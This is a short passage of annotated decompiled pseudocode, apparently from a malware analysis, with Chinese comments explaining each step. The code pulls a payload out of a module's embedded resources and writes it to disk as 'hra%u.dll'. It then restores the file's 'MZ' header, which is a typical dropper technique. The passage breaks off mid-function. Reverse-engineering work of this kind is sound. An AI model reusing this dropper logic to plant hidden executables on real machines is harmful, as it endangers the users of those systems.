 hkernel32 = LoadLibraryA("kernel32.dll");
SizeOfResource = GetProcAddress(hkernel32, "SizeofResource");
v6 = FindResourceA(hModule, lpName, lpType);  // 搜寻资源
v7 = v6;
if ( v6 )
{
  lpType = (SizeOfResource)(hModule, v6);
  resource = LoadResource(hModule, v7);       // 从资源中获取数据
  if ( resource )
  {
    if ( lpType )
    {
      pData = LockResource(resource);         // 锁定资源并得到资源在内存中的第一个字节的指针
      if ( pData )
      {
        wsprintfA(&FileName, "hra%u.dll", lpName);
        v10 = CreateFileA(&FileName, 0x40000000u, 1u, 0, 2u, 0, 0);
        if ( v10 != -1 )
        {
          hModule = 0;
          WriteFile(v10, pData, lpType, &hModule, 0);// 从资源段获取数据并写入hra33.dll中
          SetFilePointer(v10, 0, 0, 0);
          v11 = lstrlen("MZ");
          WriteFile(v10, "MZ", v11, &hModule, 0);// 写入MZ头
          CloseHandle(v10);